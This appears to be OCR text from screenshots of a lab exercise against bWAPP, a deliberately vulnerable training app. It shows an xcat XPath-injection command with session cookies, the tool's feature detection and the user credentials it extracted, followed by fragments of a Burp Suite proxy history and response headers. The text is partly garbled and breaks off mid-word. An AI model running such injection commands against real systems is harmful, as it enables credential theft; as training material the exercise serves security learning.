 root@kali:~# xcat -m GET -c "PHPSESSID=kbh3orjn6b2gpimethf0ucq241;JSESSIONID=9D7765D7D1F2A9FCCC5D972A043F9867;
security_level=0" http://10.7.7.5/bWAPP/xmli_2.php genre genre=horror action=search -t ">1<"
Detecting injection points...
function call - last string parameter - single quote
- Example: /lib/something[function(?)]
Detecting Features...
- xpath-2 - False
- xpath-3 - False
- normalize-space - True
- substring-search - True
- codepoint-search - False
- environment-variables - False
- document-uri - False
- current-datetime - False
- unparsed-text - False
- doc-function - False
- linux - False
- expath-file - False
- saxon - False
- oob-http - False
- oob-entity-injection - False
<heroes>
<hero>
<id>
1
</id>
<login>
neo
</login>
<password>
trinity
</password>
<secret>
Oh why didn?t I took that BLACK pill?
</secret>
<movie>
The Matrix
</movie>
<genre>
Burp Intruder Repeater Window Help
Repeater Sequencer Decoder Comparer Extender Project op
Target Proxy Spider
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL
936 http://detectportal.firefox.com GET /success.txt
937 http://detectportal.firefox.com GET /success.txt
938 http://detectportal.firefox.com GET /success.txt
939 http://detectportal.firefox.com GET /success.txt
940 http://detectportal.firefox.com GET /success.txt
941 http://detectportal.firefox.com GET /success.txt
942 http://detectportal.firefox.com GET /success.txt
943 http://10.7.7.5 GET /bWAPP/xmli_2.php?genre=action&acti
944 http://detectportal.firefox.com GET /success.txt
945 https://fonts.googleapis.com GET /css?family=Architects+Daughter
946 http://detectportal.firefox.com GET /success.txt
Original request Edited request Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 08 Nov 2017 00:49:06 GMT
Server: Apache/2.2.14 (Ubuntu) mod_mono/2.4.3 PHP/5.3.2-1ubuntu4.30 with Suhosin
Python/2.6.5 mod_ssl/2.2.14 OpenSSL/0.9.8k Phusion_Passenger/4.0.38 mod_perl/2.0
X-Powered-By: PHP/5.3.2-1ubuntu4.30
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Connection: close
Content-Type: text/html
<!DOCTYPE html>
<html>
<head>
Set Securi
ath Injection (Search
Action